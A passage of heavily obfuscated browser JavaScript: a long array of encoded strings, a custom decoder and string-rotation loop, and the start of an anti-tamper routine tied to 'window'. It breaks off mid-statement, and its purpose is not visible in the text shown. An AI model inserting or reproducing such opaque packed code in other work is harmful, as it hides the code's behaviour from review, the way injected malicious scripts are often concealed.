fnzA1P1vti5wvyXrJvkExDUvNPrD2jgzfnK','D2vevtrAq3DUvKnfAfPty3blmg9VtuHNme4YwxnkExa1','tKXkEwTYu2LND2vesxDzu3DUvfznngn5y3blmg9VtuHN','AwnWsZbVB01izZbzve1ZsJj0Be9tww5lu3rls0rcne16','BfOXsw5lu3nUwfnJC1KXDeTlrei0tNPwBuXdzejyBMrh','CLnPz3DLre16twL3BLPRrMfru2nWsZbVB01izZboAKvZ','BKXdzhzIv3rfzg0XCMiXzfftEwnZsJngvgeZvLHorZe0','y3blmg9VtuHNm1Pez3nkmLPcv2TfBKTtDeTlrei0tw1f','ttjsAKXdzgfsu2HZsNLRCLnPz3DLrfjSwvn3BMeYvtvk','u1nJCeSWB29nsgD6wvrbC0P5wNfwu1vUs1n0s0TeqJro','Dvz6zdrzmdv0ytfnBKXdzfHomuf5yurODK1wzfjHu2nZ','t1rgvLHty3blmg9VtuHNme9xrxnkmxbgs0D3BKTtDeTl','ywLJCeSWB29nsgCWwwPrC0P6sKHwBefUs1n0s0TeqJro','s0rcne9eBgHmq2r4sLDOCeP5A3jtAwD3zurNnu5tD25H','ALz5y3nkm2X0yNPAD1DdowTtrwnUtenKEMjxoxvwmuzR','sxnkm0vSyuDRBKTtDeTlrei0ttjfnuXdy3PtA3bXsNLR','ntiXBwvKAvbL','CLnPz3DLrfPTtwL3BLrTvxPxEwnWsZbVB01iz3PAALLZ','mu5YvKDSweP5D25wELziuLzKufvTuLrnEKfUtenKALuY','wMLnAxDUuLHOm2nPy3blmg9VtuHNELPuvxnkmK5Vt1nN','zg5IvZGYvJa5v1KWChrIELLUtenKmwnTvM9wmujHwKzs','EwnZsJbgrgeZtLHomJuWvJfcueP5D25wELjyt1zKu2rh','q2ryvvvWA1nQsM1nwfjisNL3BMj6AhznrMrty0Dos1eY','tLvZBKTtDeTlrei0txPKA0Xdy3fLvMrhsNLRCLnPz3DL','ttnfBKXdzhfprZGWvJfcA1KXsNrImKLUtenKwe56tMPu','q2nZsJjNELvTuLbIvZGXuMXJBKXdzgHrmJLmvJfkr1KW','vJrArLzuyJfoma','yxLJCeSWB29nsgCWtKrjC0OYvMfJr1fUs1n0s0TeqJro','vgDUtenKwe5StLPwEMn3zfzKu2nty3nkm2Heytjore9h','vJbWsMLAmLCXsw9nsgD5wwPbC0OYwMXAmuLUs1yWB2ri','vtffwvnJC0OXyZfwBu5tvti4EgnQAhzxq2nZsJfJmfn6','s1n0s0TeqJroELv4tenKAMfeA29kEwTYu2LND2vesMXn','zfntBvjwvNLJC0OXzfbume4Xt0C4nfyXstbkExDUyvzo','sZbVB01izZjovffZsJbrne5vC25lu3rls0rcne16tMTm','BfLUs1n0s0TeqJroAMSYtenJEviXwLfkEwTYu2LND2ve','A1vhmxznrMrqtdjovfz5y3nkme00yJnSwfr6tMPsEMHY','Exa1vJbzBKTtDeTlrei0tNPgBeXdy2Hzm2HhsNLRCLnP','uti4DMvRy25mq2rytMTAA1nhmxzusfu0ytjnBKXdzfHv','B29nsgCWwKrvC0OWEeXkBwTUs1n0s0TeqJrprgmWtenK','EwTYu2LND2vewMXoExDUt1rgvLHty3blmg9VtuHNEvPQ','ve0ZtenKq2vPBdzkEwTYu2LND2verM1nu3DUvgTKC2fP','z2nuDdLpmtH3zurnne9eyZfnEKPRv3LKA1nxvKvKvuLU','y3nkmKO0uw1osLuYohjwEMrSsNL3BLyXrMfzmdG0yJjo','zZnov0vZsJbWr1qXww5lu3rls0rcne56yZfmq2rYww5c','uKvAwLmWog5mq2qWuti4mwvfAZrvEwnZsJfJmvqZwLHo','D1LysNPAvwX1zenOsKTeqJrnEMCZtenKrMvizhLkEwTW','tenKDLuYDfnJmJfYyZfKu1r5y3nkmLzeytnWwe5QrLjK','DgLwmujesNL3BMeXtNztmNaYtJjsu2nty3nkmwrrvM1s','s0rcne5QsMHmq2r5v3POyuP5A3jtAwD3zurND1L5D25H','rKv5sNLRCLnPz3DLrfuZt1n3BLDhoxbAq2nWsZbVB01i','t0D0reP5D25ArMHtwKzot1zTuLfJu2nZsJjzngiYDhbt','qJror0PQtenKrwiWtKXkEwTYu2LND2vestjpq3DUt1rg','rw5mq2ryvwK5A1nvDZrvr0OZtKHkBMjxowfwELjvy1Hg','EwTYu2LND2vewtrzAxDUvgTKC2fPy3blmg9VtuHNmfPh','ovPSDfDlrei0t0rkAeXdze5vEMH6sNLSzeTizhbIBvj2','nvPxmxzuBgrsvNLJC0OXyZnLr1jkt0C5EffuAhjHAwnZ','zLn4mvCWD29nsgC0tLDvC0P6uMHlAvfUs1yWovPSDe1l','BKPTmwrnEwnWsZbVB01izZfor0LZsJfrAeLxvw5lu3rl','DfrIBtf2t0voEeP5D25HrZf2yvDgAfzTtKHsEwnZsJbg','venJCeSWB29nsgCXturjC0P5wNryve1Us1n0s0TeqJro','s1n0s0TeqJrov1L3tenJEviXwLfkEwTYu2LND2vevtvz','wwXOuMf5y3blmg9VtuHNmLPez3nkmNr4s0zRBKTtDeTl','sNHkExDUvJfcq1Pfz3HnwePdwvnJC0OYmvrHm1Pht0D0','utjZmvPfzfrkExDUvNPKtfrgzfftBvjjvfznBKXdzfHo','BMXyuMLJCeSWB29nsgCXwxPvC0P5rMPLrvLUs1n0s0Te','wfvUA25mq2rcvtj0D2j6AhjrBgmWyLnJC0OZzfrImLzQ','Bwrwrw5lu3rls0rcne56tMPmq2nTywXvBeP5A3jtAwD3','tMPfneXdzg1Av2rtsNLRCLnPz3DLrezQt0n3BKLxtJrs','ne1gmhbpmZbZyM1wm0LhA29yEKi0txPNne56vxPnBvfW','AxDUwLzWD1Pdy3blmg9VtuHNEvPTwxnkmMHruuvVBKTt','mg9VtuHNme1TtxnkmLPcv2TfBKTtDeTlrei0tMPsBeXd','AgnPqK9qvxC3y21wmgrysNvjr1PIvgLND2veutfzu3DU','uJvkExDUuKrOCLnSyZbumuPyvdnfBKXdzhrnsgHRvfvo','D25wELf2wtfsrgiWvJvnru1UtenKwe5gsMPuBLf4uw5g','vJfkmuP5D25ArZf2uvC1sgrhtLfwEwnZsJfKu1fTuLDn','yZjmq2rTuvzWqKP5A3jtAwD3zurNnu55D25rBM9WzwLJ','BvCXy29nsgCZwM1rC0P5rMPLrvLUs1yWB2fPEg1xmwnV','wLrRBuP5A3jtAwD3zurrmfPtD25rBM9WzwLJCeSWB29n','sZbVB01iz3HAAK1ZsJjSzuTvA25lu3rls0rcne4YvMLm','zurcze8ZsMXKsfz5yMLcmgfhBhPxEwrvvvvkDMfUrw5y','neP5D25wELzVwKvWywjyzfHvrtHUtenKwe5SsMTvvu52','yZfomK5nuti5tMrwtNzwEwnZsJfJmLzerNbprZLRvJfc','sJbssLiXBfHoBLPosNL3BLyWotrzmdfnvuDWwe4XutjI','zgvsmtvhsNLRCLnPz3DLrfKXwLn3BK1RzfDvq2nWsZbV','mtGYmJGYsxbxwLbL','B29nsgD5tMPnC0OYEfjyvuvUs1n0s0TeqJrprfKZtenK','BgmZu0HnBKXdzfHvsfjQvfDoB1KWAdjvEwnZsJfJmvzT','y3LOmeXivxbpmZa3zg1gEuLhwtLzExHWufDAmwjTtJbH','wta5vgeXuw5mq2ryvvvKwfyXqtnzmvPytKnJC0OZwKrI','y3blmg9VtuHNEvPhuxnkmdvUwvvbBKTtDeTlrei0tNPj','D25KBgH0vMXKuLjTuLnzu2nZsJnKvgf5DfHomxbQu0vJ','BLz6uNnArtvuyJjsm2jxDhnkExDUvJfcCfOXzfbnmK5u','y3blmg9VtuHNEvPQwxnkmLPcv2TfBKTtDeTlrei0tKDz','u2nWsZbVB01izZjAvgTZsNPos1nTB25lu3rls0rcne9e','mZm3DffRv3nH','CLnPz3DLrfjSwKn3BLrTvxPxEwnWsZbVB01izZnnr1vZ','wLHsmwnTngDJEJa5ufHrn2ztEgPxmg9VtuHNEK56rxnk','r1qXww5lu3rls0rcne5uAgHmq2rluMS5v0P5A3jtAwD3','EgjnsgD5tercna','tuHNEu9xvxnkmJuWvvrjBKTtDeTlrei0tNPcA0Xdy21I','we5yqMTvA05YtuDOs2vty3nkmKPuytaXmLuYDfPwmuze','CLnPz3DLrfL5tun3BLfUB3bLAwnWsZbVB01izZnnrgTZ','EwnWsZbVB01iz3Por1LZsJnSC2nSww5lu3rls0rcne0Y','zhnpr3r5yLvoDK1yBgHkExDUwwPODMfwzfbwBu5mvti4','mMHWyKDvB0LtrMjyu2W3yZnKCgrhtM9lshbIuvnZCLHt','BKTtDeTlrei0tNPfD0Xdze5IAKzwsNLRCLnPz3DLrgrO','vNPKvvnUuKHkExDUzg5zELPfEhrHEKzQy1nJC0OXzfjK','mhHKsMT3BKTwmdLtAwD3zurKALPdD25kBxbwsLnJCeSW','C0OYtM9pu2DUs1n0s0TeqJrorfe1tenKzviXnuDkEwTY','z3DLrgCZtLn3BLfwntnsAwnWsZbVB01izZbzvffZsJbW','D2vestnAq3DUytjkD1z5y3blmg9VtuHNmK5QA3nkmdvU','tvn3D2vewM1yu3HItuHND0XeqJroALjKs1r0CfPPAdfl','q2n5uJfAuuP5A3jtAwD3zuroBe1PD25vBvOXvvnJCeSW','utfmq2nOwtnOrW','q2nWwfnNBLbty3nnsgCWs1z0vuTeqJrprff4tenKtLv6','B29nsgD4wLrJC0OWnwXnmxnUs1n4ALCWB29nsgC0tvDr','A2XUuti5tLyXqxDkExDUvJa4ne1wzffrBu5kwvvZBKXd','tLrbneXdzfPAEvzZsNLRCLnPz3DLrgmXt0n3BK1RzfDv','EwnZsJjwDgeZwJfpr3rsvJfcCeP5D25IrZfYyvzJm1rg','B01izZbovgDZsJb4tePTA25lu3rls0rcne1QrMHmq2rl','rLzkEwTYu2LND2vewMTAq3DUy2XZnfDPy3blmg9VtuHN','zfDArxm0yJfgqMjxDgPkExDUvNPsu1KWEdbnvvyWuNLJ','uKrOCLLSyZnortLyvvCWBKXdzfHvv0zUvJa5v1KWAhLu','BfjTtK9Ju2nZsJfKu1yYvKzprZLsvJfbneP5D25wmuPH','tKDOrgiXrLHvvK1UtenKDMrwsMPwvK52vuzJmvLty3nk','swDrEJb3zurjn1PSDfjlrei0ttjrEKXdzfvju0zSsNLS','D25KmJf2uMXKugvhtK1pr3mZsNL3BLyXrMfzmhHeyJbK','EfuYDdrzvK5Yu0zJmMvty3nkmwrstvvgBvuYouTwmuL3','rgeWC25mq2ryvvHcA1nhwK9ArwHAyLnJC0OYCdjKr1jt','vtj0tLz6vNbkExDUzeCXCLmZAfrIm2GWuNLJC0OXyZnt','uLv0v1PgwKrHmuz3vNLJC0OXyZnnrxHyvdfkA1rxwMHk','uti5yvjyrw5mq2r6yLD0t1z6uNHsrMrruNLJC0OYEhrI','C0OXyZnnrgryvdfAA1vTAdvkExDUvNPAuvPTzZrIEKjy','yxbWBhK','EK1ZsJbknKTyB25lu3nUwtjvBLHtAdbmq2nUs1nRC0P5','seP5D25AA05YuM1KrgiZsJrsEwnZsJj4AfDTuK1Am2HR','EwTYu2LND2veyZroAxDUyvHWAu55y3blmg9VtuHNELPT','yuDSt05hww5mq2rQutj0wfyWouvxwe54sNL3BMvgBfbH','sMPnq3DUv2TvB2jdy3blmg9VtuHNm09uz3nkEuzQzuvz','D25rBM9WzwLJCeSWB29nsgD6t1rfC0OYrLfsmeLUs1n0','ugvhuLzLrgXmzdjfBKXdzfHvAtLQvtbSu1KXsMXJu2nZ','A3jtAwD3zurwA1PPD25uBvv6v3LJCeSWB29nsgCYtLDf','zLn4ALCWB29nsgD6wvDrC0P6tKTtBw9Us1yWovnPz3DL','CfPPAgznsgD6t0rNm05utxLArNnUu1HgBLLvEerkmta5','zhzIvZH4ywPov1PguMHkExDUuMPODLLSzfbrBvjxv1CW','nveYCZfwEMryvwXKu01dy3nkm0PuyNPOwfqWwMPvA05Y','qJrnv0L4tenKAfvfzenkEwTYu2LND2vesMLzAxDUvfC0','EwTYu2LND2vezgXnAxDUwvvKs01Py3blmg9VtuHNmfPe','zeXJr05wy1nJC0OXzfbtBvjvwMPgDLfxrw5mq2qXyLD0','ExDUvJa5ue9vrNrImJvyvvDvBKXdzfHoALeYvNPKuffw','D25wELjfyuHcva','Bvjruti5CfyXsK9zmhHOsNL3BMf6AhjwBgmYu0zWr1z5','ve14tenKDKTfAeDkEwTYu2LND2vestjnu3DUvgTKC2fP','wJjRBKXdzfHvA2m1vJfkA1KWBhHuEwnZsJjwvgeZrLHu','tLHvv1jRvvDfBG','DLPgwNHkExDUvJfkt1KWnurIm1iWv0HvBKXdzdjIv3rn','mdviyKDVBKTtDeTlrei0tJjABeXdzhjJu2HAsNLRCLnP','rgH2vvC1tu5dy3nkmwmWvw1svLuYDg1HBKPWsNL3BLyX','sNPfBK9TwMjvu2D3zursBvL5D25IEwHjuMLJCfHtAenl','B29nsgCWwxPrC0OZsLrrvZrUs1n0s0TeqJrnmLzPtenK','B29nsgCYtLrvC0OWEeXkBwTUs1n0s0TeqJroEK13tenK','wfvTrNjkExDUvJfku1PfC3HIr1jtwKCWBKXdzdjrmNrV','tuHNEK1uy3nkmLPcv2TfBKTtDeTlrei0tM1jEKXdy2Hz','nuXdze5IAKzwsNLRCLnPz3DLrfL3wKn3BLLvzeTnAwnW','AxDUtKDfCuPdy3blmg9VtuHNmLLxvxnkmJHVu0vzBKTt','zfHov1jRuJiXDG','Au9fvw5mq2ryvvzonvfQAhzHvMrrwLnJC0OXzfbLr1jj','u2LND2vewM1oExDUwwXWAe5Py3blmg9VtuHNEu1huxnk','ELPhuLnnre5RvtbJBKXdzgPur3HQvvvoDMmXyZfwEwnZ','wLHvBKXdzfHomxbQvKrODMvhowXuEwnZsJi5DgiYsLHv','EhHkExDUyJnNDLKWzfrIExrytKzJBKXdzhLwm0jRvw1K','wfzytJjAveP5D25wmdK0wtfnngiWmvHvA05XsNL3BLz6','y3nkmez5tuCXwe5UwtnkExDUvNPAB1KXqKrIm2Hcuti5','mwrqy0DsvfPSCgTum0PqsNL3BLz6vtnzmdfPt1romfz5','nuTdy3blmg9VtuHNme5xwxnkELjOs2LrBKTtDeTlrei0','uvLty3nkmwrruM1ssvPuvNHKBKvUtenKELnhmuHwmuzt','mez1sNLSzeTiuxnzwePUzfCXBgjUuNPlvhr5wLHsmwnT','vvvnBKXdzeDrmNrjyuDOufz5y3nkmwrrtKvSne9hotzw','CeSWB29nsgD5t1DjC0OYsLLvv3nUs1n0s0TeqJrnv0PO','BKTtDeTlrei0tMPsAuXdzgvsmtvhsNLRCLnPz3DLrgrQ','we5evMLHBe52vdfKu1v5y3nkmfj5wLzAwfqWsMTwwevU','yKvkrgeXqw5mq2r4yLD0DwiWnurnAwnZsJjwrgeWzfHo','rgCZtLrnEvKXDgHyvhrWwMLOzK1iz3PprgCZtLrnEvPg','zeDvmNq0yKrOCK0XyZjpq2nZsJfJmMjhuLDpr3rowvzW','tenJELnRChfkEwTYu2LND2vewtvnAxDUu2PzmwjPy3bl','A3jtAwD3zurKAe1dD25xrZLWwKnJCeSWB29nsgCYt1Dr','r09hDeXkExDUwwXoCLfwyZnKA3rfuNLJC0OYuLPmmLjk','CgLoEwnWsZbVBW','sgCZtJjnC0OWnw5zvufUs1n0s0TeqJromKL6tenJmfLt','sNL3BLz6vJrArKj0yJj4wfvwwMPurwnUtenKwe4XsMPu','mdH6wtbKvgj5DfHvrtLYsNL3BLz6vK9ArK5QzvrKwfvS','BKTtDeTlrei0tNPoBuXdzgfsu2HZsNLRCLnPz3DLrfv6','rw5mq2reu1rrCLyXrM9ArxrOsNL3BLz6zfnArtv0ytnW','y1zoDLDfwKHkExDUwMXoDLDTtMTtBvjiuNLJC0OZzfrH','D2verxDmrNn3zuDzC01izZnnBdbZv3PcnfPdD3DLrfPS','C0OYrK9Ar05suti5DLz6vNbkExDUwwPODLrgzfnsBvjv','tenKA2qXCgTwvgH2vJnSAeP5D25wmdG0yuzJmvDgvNjJ','re5TtxL3BMnSCZrxAwnWsZbVB01izZjore1ZsJfrAeLx','u3rls0rcne56uMXmq2r1zezfEuP5A3jtAwD3zursA1Pd','q2rUyLD0tLz6zevAm2XOsNL3BMf6sKnArwm0yJj4rvLt','AxDUytjkD1z5y3blmg9VtuHNmLPQwxnkmK5Vt1nNBKTt','otrIwe0ZwtfkseP5D25wmdLRwtfwvgiYrLHuEKjVsNL3','uvDRog5mq2rRu0u1A1vTzfDArKPisNL3BLz6ze1ur0P0','wKzsDgeXzgXzu2nZsJnsAwfhuK1HrtvQvgTJBKXdzfHo','EMHdt0D0D1yXsKHkExDUvJfkv1PgtM9Ar1jjv1vJBKXd','Bvj0yJi1wfqXtw5mq2r1t0D0vvyWow1osgr4sNL3BLyX','u2nZsJfJme0YtK1prZLly1voDMn5y3nkmwmZtJjosK9h','sNL3BLz6vK9ArtfeyJfswfvetMPwvwnUtenKwe5yAgTv','nKTyB25lu3rls0rcne5xvxHmq2nOwtnOr0P5A3jtAwD3','rw5mq2rhvJjwuvyXqLDArKzOsNL3BLP6qLnzmhb0yJjo','vKDfBKXdzgHLrxbRvezoDLnftKHkExDUvNPzD2jSzfbo','vuHOA1mYzdzrmfzisNL3BMrhsMfArw96vw1ouwnty3nk','sKvzu2nZsJfJmK1ezfHvsgHRveHKnuP5D25sreO0wKzv','tenKwfvezgPsmwD6wtbOB1r5y3nkmNbeyxPcme9hDhrw','rMjxouDkExDUvNPArfPgyZjxBu5jvtj0q0P5D25Lv0KW','q2q1yKHkv0P5A3blEtf3wvHkELPvBhvKq2Hks0rcne1T','mg9VtuHNEvLuqxnkmeO2s1HVBKTtDeTlrei0tMPrEuXd','txPmq2rdzwLSnKP5A3jtAwD3zurzmfLtD25IEwHjuMLJ','sZbVB01izZnzv1vZsJj0EeTgA25lu3rls0rcne5eutfm','qKPomLjuwJjOA1zRy25mq2rTvtjZEMjxmxzuwgrOsNL3','s1n0s0TeqJrovfzRtenKwLP5vNnkEwTYu2LND2vewMTn','vNbcsNLRCLnPz3DLre5TtwL3BK9urLzyu2nWs3LKwKP5','sZbVB01izZfzAKvZsJbsDLeWC25lu3rls0rcne1Tutvm','mg9VtuHNm1PxwxnkmhbhvdfzBKTtDeTlrei0t0rgAKXd','yJfKuLzTtK1Ju2nZsJnsDgiYtJrtA3rAsNL3BLyWotvI','C0OXzfjABMHSyLC5DLyXrNHkExDUvJfkA1PfDfrImdvY','zezwEwnZsJfJmLjTuK9prZLszgToCLjty3nkmwmYvKv0','qJroAMS1tenKAvDgrNjkEwTYu2LND2vetxLoExDUytjk','tJbHvZL1s0HVC1ftBdDKBuz5suuWovreDhLAwfiXy200','rwnUtenKEfuYDhHwELz0zgXKuLn5y3nkmwrrvtb4we5R','mxrImJHUtenKwa','tuHNEK5Qy3nkmhHKsMT3BKTtDeTlrei0tMPNmeXdzeTo','mLvZsJfrAeLxvw5lu3rls0rcne5utM1mq2rHuLnOC0P5','AeDkEwTYu2LND2vesMPou3DUytjkD1z5y3blmg9VtuHN','D2vewMPnu3DUy2XZnfDPy3byvdfTzfC1AMrhBhzIAwH6','mMferLbkExDUvJfcA1PguMXwm0y0y1nJC0OZBfrHmKPP','rxLmq2nOwtnOr0P5A3jtAwD3zurAAvLtD25kBxbwsLnJ','tenKu1PUvLjkEwTYu2LND2vezgTpu3DUvw1Amvvty3bl','wLroyKP5A3jtAwD3zurNnu9tD25AvNb3wKnJCeSWB29n','mxjxv2rVt0HNBKXdzdbrmJK0zw1rD05Py3nkmwrsyuDs','uK4YtK5tre5Qu25AAeP5D25wELz0wMXKuvPhuLztm0vU','ne5QtMXmq2rfyJboteP5A3jtAwD3zurwBu1PD25zBgHs','s2TiALi','zeTiwxnkmw9Us1q4D2vevMHpAKi0tJjfC2rQmw1xmvvV','D29nsgCZwvrrC0OXsM1KvKvUs1yWC2rwDe1lrei0tLrb','uKHIvZG1uLCXCG','D2vezgTzExDUvfznngn5y3blmg9VtuHNEK1ewxnkmeO2','vM1svLj5y3nkmfzRyuDsuwfgCgPwBgnUtenKAfeYC3Ds','tML3BMfgqKftAwnWsZbVB01izZjorefZsJjwywnhuw5l','zeTiuxnkEwnWteHrovPSDfvlrei0tw1rmKXdzg9vrujl','A3jtAwD3zurzmG','vK9hDfHHmwnUtenKDu9hotzIrtvhwKzAAeP5D25Jme52','tLDoBeXdzeToALz1sNLRCLnPz3DLrfv6tML3BMfyCgLo','mJLquwXOsgjty3nkm2HjuJiXwe5xnvbkExDUvJfbDLKW','ovLJme52zwLJC0OYuM5uBvjoyLC5D2vSy25mq2ryvdnc','q2rytMPRmLyXstrrm2HUtLzkBwjxCZvwELL6wtaXA1n5','nKTyB25lu3rls0rcne5TwMXmq2rpwLroyKP5A3jtAwD3','mLjkveDfBKXdzfHvruPQuZbOB1KWC3DHu2nZsJbjngf6','B01izZborffZsNPksfzSqw5lu3rls0rcne5xuxHmq2rp','v0P0sNL3BMjQAhjtwgXeyxPKwfvRy25mq2rOuti4DLyX','sZbVB01izZbAvefZsJe1sfHRww5lu3rls0rcne56y3Lm','yLC4EfjyvKHkExDUwKCXCLvTourImKz5uNLJC0OXzfbL','vvPeytj0wfvQz25mq2rytLvrnweYmxzAvMrtt0nJC0OW','DeTlrei0tLrwAeXdy21HBfvSsNLRCLnPz3DLreKWwML3','y3nLq3G1teHVC1ftEenmru1WztnkBgrivNLIAuj6s0Hr','DeTlrei0txPrEKXdyZbzu29RsNLRCLnPz3DLrfPTtvn3','tuHNEK5uqxnkmvfOsvDvBKTtDeTlrei0txPoAeXdzeTo','rei0t0rjmeXdzfPAEvzZsNLRCLnPz3DLrfjRt1n3BMfy','C0OWCeDumvLUs1n0s0TeqJrnmLe1tenKAfvfzenkEwTY','rei0tKrRnuXdzgHsmg95sNLRCLnPz3DLrezQtKn3BLje','zfHomxbRvfzoCMrhAfHnq2nZsJi5rgiZvNnzuZLRvgTJ','ttfKufrerJrJu2nZsJfKuwvhuKTprZL5yuHOBeP5D25I','re13tenKBvfwCejkEwTYu2LND2vetxPAAxDUuLHOm2nP','z3DLre5Owvn3BLDRvw9Iq2nWsZbVB01iz3PoALvZsJjA','EeHqv1OXyM1omgfxoxvlq2W3zg1gEuLgttLvAxHjufC1','v1LZsJb4zePRD25lu3rls0rcne9eqMTmq2rPv0zgCKP5','B29nsgCZtKrvCW','u01xB3LrwevUtenKmMjxC3zwELzxwtfowLf5y3nkm2D4','qLbJBgmYu0DKBfLty3nkmwrtt0DAq09houjwmdL4sNL3','AwnWsZbVB01iz3LzAKLZsJbsDLeWC25lu3rls0rcne5Q','A3nkmhHKsMT3BG','og5lu3H6s1n4BvCXuw9nsgCXtMPRC0OYAffrrw9Us1yW','C0OYuM1vBvjsyLC5BLfyrw5mq2rgwwPsvfz6uxPArtfi','q2rPv21fmKP5A3jtAwD3zurAAu1dD25kru5oy3LJCeSW','sM1sA1P4sNL3BLKWtNzJv0PmtJjsvfz5y3nkmJfuytb4','C0P5rMPLrvLUs1n0s0TeqJrovfL4tenJAfKZAeDkEwTY','z3DLre0XwML3BLLSCgHoAwnWsZbVB01izZnnAMTZsJjg','s0TeqJrnAKeXtenKAMfeA29kEwTYu2LND2vestvnAxDU','vJjfBKXdzdbxrMr2vNPzm1PfnuHkExDUyLCXCLvwyZbI','mta0mJi3ogDwEhPfyG','tNLJC0OXzfbHr1jpt0C5uwjfEfHkExDUvNPrDLPfodrH','DeTlrei0t0rjEeXdzejyBMrhsNLRCLnPz3DLrfPTtLn3','zZftEwnWsZbVB01izZrorgnZsJbwngqZsw5lu3rls0rc','BLrRzhnHAwnWsZbVB01izZnnAMDZsJjOuvffB25lu3rl','sJfJmwnyCfHovfi1vJffneP5D25zmJf2wLDWtfzTuLnw','BLjQAhjlmLzeytbKwe5yvw5mq2ryvdfkA1vRDg1xsfPi','qJrnBvuZtenKtLv6AhPkEwTYu2LND2veyZfnq3DUwtjN','vxnUs1n0s0TeqJromK5PtenKrwiWtKXkEwTYu2LND2ve','sgD6wvrNC0OZsMjprM9Us1n0s0TeqJrnv1zTtenKtMjQ','uw1su2jxDe9HmgnUtenKwe5iuMPwrZf2uKC0Evj5y3nk','ze5IAKzwsNLSza','q2nWsZbVB01izZnoEK1ZsJj0Awngy25lu3rls0rcne56','rtjwmujOsNL3BLeYvMfArwr0ytnSALz5y3nkmwmZzvzw','DuLitxjKrhq5teDoyLnPz3DLrePRtKn3BLfwntnsAwnW','q2n6u2TWCuP5A3jtAwD3zurzne55D25urJbTvenJCeSW','BvOXvvnJCeSWB29nsgC0t1DrC0OYrKHtAKLUs1n0s0Te','vMq2tdnOAeP5D25wELz3wtbOvgiXCdnrmJLzsNL3BLyX','tenKwfvxsxLIru52tMXKuwnty3nkmJq0yJjwwfvRnwPu','zenkEwTYu2LND2veuMTAu3DUwvvKs01Py3blmg9VtuHN','zurJD1L5D25AA0zHuvnJCeSWB29nsgCXtvrrC0OYDhHl','z3DLrgrOwvn3BLrfC21Hu2nWsZbVB01iz3PpvgDZsJb4','rMrrtunJC0OYourHmxbytJnkA1eXy25mq2rytLu1ALnS','rei0tLrNm0Xdze9AmKzbsNLRCKOXmg5mr05Iu2LND2ve','q2q2wLrKA1rwtNjJmJvysNL3BLjeAhzKvMrszeDote9h','BuP5A3jtAwD3zurzmK9dD25HvJrWu1nJCeSWB29nsgCZ','q2nZsJngtvPhuLnIv3rfyLvJBKXdzg1vmJK1yKv4r1Pg','zuDsALrxmxzsvMmWyLnJC0OXzffIr05vy21sALzfnuHk','twPNEuXdze9smNHXsNLRCLnPz3DLrfL6tvn3BK9urLzy','vNHkExDUvJfksgiXyZfIA1PRwvnJC0OXzfjnrgHytKvO','mwmZyLC1wfvUqMTwvezusNL3BLyXrKTArK00yJbKA01T','mta2mdeWuM9eBgLO','CLKYBgHkExDUuvvoDMiWsMTumLvUtenKCe9hovjzv05x','vvrrBKXdzevAvtvRvgXoCLrxDfHkExDUvJfcB1PguMXz','vLnvBKTtDeTlrei0tMPJEuXdzhjJu2HAsNLRCLnPz3DL','C0OXBg5kv3DUs1n0s0TeqJrov1jQtenKCMntAfPkEwTY','ELPQA3nkmdfut0HnBKTtDeTlrei0tMPbneXdzgHvrwrd','A01tD25vBvOXvvnJCeSWB29nsgCYwxPnC0OWEeXkBwTU','y3nkmwrqv0vwCe9hotzwmdGWsNL3BLjhzdbArLj0ytjW','sZbVB01izZfpv0LZsJbgzwqWww5lu3rls0rcne1xstfm','mJmXodqXzMHrswjx','BwHPzeDsvwnty3nkmK5jt1zSnfuYDfLkExDUvJfgv1Pf','y3nkm2X0yJfsCfnfCgTumwnUtenKmMjxodjrmwr4u3LJ','z3PAAMDZsNLsrfrytw5lu3rls0rcne1xstvmq2rfyJbo','nuHyA1LUs1n0s0TeqJrnv1zStenJBwjwmhPkEwTYu2LN','mtyWmdf4z1bRt3C','tenKnu9hDeLIvK5YwvzJmLPty3nkmwmXuKDOCfeYou1w','AKzwsNLSzeThB3nKu3D3zurrC1D6qJrnExD3zurzmLHt','rei0tNPjEeXdzgvsmtvhsNLRCLnPz3DLrfeYwvn3BLDx','wePSzeHwEwjPqJfqv1PIvNLND2vestroExDUyvHWAu55','A3jtAwD3zursAK9tD25kru5oy3LJCeSWB29nsgCWt1rb','EgjkmNHSyM1Kmgfdzgrpm1u4zgP0muT5C3bLm0LYufnJ','uM1ove9hohzIEKzOsNL3BLz6uMHnvMmYuw1ovLuYDgPk','qNvIwfPOsNL3BLPQtxzArKK0yJnOrfLty3nkmwrsyKDs','D25HwhbPtNLJCeSWB29nsgCZwvrRC0OYBdzzAMnUs1n0','D1HtEdbHr2X6v3LKwMngCePvv1LUwfqXBwrxnwPKr2X2','Cgnty3nkm3bivJjKwe55owTwA2nUtenKDfuYotzwmdLp','rMToExDUy2XoqMjPy3blmg9VtuHNmu5erxnkmLzHy0Dr','uLrOCLfTuKrHEMXytKHRBKXdzfHore5QvvrODLyWtMXA','yJnkwe5dowPumu5YtNLJC0OZCerHELzfyLC5rgvirw5m','sNL3BLfQsNnArLPuyxPKCLj5y3nkme4Xy0DstfuYC3zI'];var _0x4472524z=_0x4472524d;(function(a,b){var u=_0x4472524d;while(!![]){try{var c=parseInt(u(0x277))*parseInt(u(0x370))+-parseInt(u(0x315))+parseInt(u(0x1e5))+-parseInt(u(0x225))*-parseInt(u(0x20d))+-parseInt(u(0x212))*parseInt(u(0x2ad))+-parseInt(u(0x204))+parseInt(u(0x122))*-parseInt(u(0x32c));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4472524c,0xd82a4));var _0x4472524e=window;function _0x4472524d(a,b){a=a-0x11e;var c=_0x4472524c[a];if(_0x4472524d['GEJeEW']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4472524d['AsdLRQ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4472524d['nTnkzq']={},_0x4472524d['GEJeEW']=!![];}var e=_0x4472524c[0x0],f=a+e,g=_0x4472524d['nTnkzq'][f];if(g===undefined){var h=function(i){this['zEikCw']=i,this['qwhHLn']=[0x1,0x0,0x0],this['VvWqJQ']=function(){return'newState';},this['BtyMBc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['BHhduB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['EoqYSg']=function(){var i=new 